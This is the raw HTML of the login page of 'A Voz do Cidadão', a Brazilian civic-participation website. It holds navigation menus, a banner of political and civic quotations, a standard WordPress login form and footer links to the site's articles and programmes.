class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-31952 page type-page status-publish hentry" id="fl-post-31952" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">Login</h1>
			</header><!-- .fl-post-header -->
			<div class="fl-post-content clearfix" itemprop="text">
		<div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/amarribo/">

<input name="testcookie" type="hidden" value="1">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

      	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-31982 fl-builder-global-templates-locked" data-post-id="31982" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5d0286ab7f289" data-node="5d0286ab7f289">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d0286ac75e2f" data-node="5d0286ac75e2f">
			<div class="fl-col fl-node-5d0286ac76048 fl-col-small" data-node="5d0286ac76048">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5d0289c861efa" data-node="5d0289c861efa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/amarribo/">

<input name="testcookie" type="hidden" value="1">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d0286ac7608a fl-col-small" data-node="5d0286ac7608a">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d029559941b4" data-node="5d029559941b4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">Acompanhe nossos artigos</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5d028ab57ef6f" data-node="5d028ab57ef6f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="social-nav" style="float: left;">
<p style="border:none;background: none; font-size: 16px; "><a  target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!">Acompanhe nossos artigos no site da revista Época!</a></p>
<p style="border:none;background: none; font-size: 16px; "><a  target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo">Diário do Comércio de São Paulo</a></p>
<p style="border:none;background: none; font-size: 16px; "><a  target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco">Congresso em Foco</a></p>
<p style="border:none;background: none; font-size: 16px; "><a  target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed">Receba nosso RSS Feed</a></p></div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d0286ac760c5 fl-col-small" data-node="5d0286ac760c5">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d0295a466b29" data-node="5d0295a466b29">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">A Voz do Cidadão</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5d028d6d9406d" data-node="5d028d6d9406d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-a-voz-do-cidadao" class="menu fl-menu-expanded fl-toggle-arrows"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a><li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a><li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a><li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a><li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a><li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a><li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a><li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d0286ac76100 fl-col-small" data-node="5d0286ac76100">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d0295bdcd600" data-node="5d0295bdcd600">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">O que é Cidadania</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5d028e33925b9" data-node="5d028e33925b9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-o-que-e-cidadania" class="menu fl-menu-expanded fl-toggle-arrows"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a><li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a><li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-uabb-heading fl-node-5d0295e20b1bf" data-node="5d0295e20b1bf">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">Participe</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5d028e7d637d3" data-node="5d028e7d637d3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-participe" class="menu fl-menu-expanded fl-toggle-arrows"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a><li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a><li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a><li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a><li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a><li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a><li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a><li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d0286ac7613b fl-col-small" data-node="5d0286ac7613b">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d0295d7b13b6" data-node="5d0295d7b13b6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">A Voz do Cidadão na mídia</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5d028e897e630" data-node="5d028e897e630">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu fl-menu-expanded fl-toggle-arrows"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a><li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a><li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a><li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-uabb-heading fl-node-5d0295f46f180" data-node="5d0295f46f180">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">Informações sobre Cidadania</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5d028f1c66c2d" data-node="5d028f1c66c2d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-informacoes-sobre-cidadania" class="menu fl-menu-expanded fl-toggle-arrows"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a><li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a><li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d0296acc4b18" data-node="5d0296acc4b18">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d0296acd6d2d" data-node="5d0296acd6d2d">
			<div class="fl-col fl-node-5d0296acd6f49" data-node="5d0296acd6f49">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d02961de5f50" data-node="5d02961de5f50">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">Apoio</span>
			</h4>
						</div>
	</div>
</div>
